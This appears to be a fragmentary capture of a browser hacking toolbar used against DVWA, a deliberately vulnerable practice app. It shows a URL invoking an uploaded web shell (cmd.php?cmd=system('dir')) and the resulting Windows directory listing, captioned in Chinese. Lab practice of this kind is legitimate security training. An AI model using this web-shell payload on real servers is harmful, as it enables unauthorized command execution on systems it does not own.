 10.4.70.188/DVWA-1.9/hackable/uploads/cmd.php?cmd=system('dir
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://10.4.70.188/DVWA-1.9/hackable/uploads/cmd.php?cmd=system('dir');
Split URL
Execute
Enable Post data Enable Referrer
驱动器 D 中的卷没有标签。 卷的序列号是 D205-BDD1 D:\phpStudy\PHPTutorial\WWW\DVWA-1.9\hackable\uploads 的目录
2017/10/24 17:52
. 2017/10/24 17:52
.. 2017/10/24 17:30 21,881 .xlsx 2017/10/24 17:33 5,111 222.jpg 2017/10/24 17:55 28 cmd.php 2015/10/05 15:51 667
dvwa_email.png 2017/10/24 17:44 19 phpinfo.php 2017/10/24 17:37 11,401 test.jpg 6 个文件 39,107 字节 2 个目录
74,201,780,224 可用字节